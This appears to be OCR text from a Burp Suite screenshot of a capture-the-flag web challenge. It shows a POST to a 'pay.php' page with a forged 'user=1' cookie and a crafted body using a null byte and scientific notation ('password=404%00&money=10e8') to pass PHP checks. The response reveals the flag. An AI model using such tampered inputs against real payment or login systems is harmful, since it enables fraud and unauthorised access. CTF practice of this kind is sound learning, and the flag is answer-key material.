 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3-19417 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 ×
Send Cancel Target: http://f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host:
f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.
cn:81/pay.php
8 Connection: close
9 Cookie: user=1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 30
13
14 password=404%00&money=10e8
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{1ae253df-6d1e-439e-956f-7c4568b456b2}
© SYCLOVER
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 11
Response headers 6
Done 2,677 bytes | 43 millis